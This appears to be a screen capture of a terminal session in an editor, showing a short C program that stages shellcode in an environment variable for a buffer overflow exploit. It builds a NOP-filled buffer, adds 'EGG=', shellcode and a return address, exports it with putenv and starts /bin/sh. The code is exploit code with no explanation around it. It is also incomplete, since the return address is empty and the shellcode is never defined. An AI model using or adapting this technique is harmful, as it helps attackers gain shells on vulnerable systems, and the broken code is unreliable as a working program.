 PuTTY (inactive)
char retaddr[] = "";
#define NOP 0x90
main()
{
char buffer[96];
memset(buffer, NOP, 96);
memcpy(buffer, "EGG=", 4);
memcpy(buffer+4, shellcode, 24);
memcpy(buffer+88, retaddr, 4);
memcpy(buffer+92, "\x00\x00\x00\x00", 4);
putenv(buffer);
system("/bin/sh");
return 0;
}
-- VISUAL -- 20 41,20-27 95%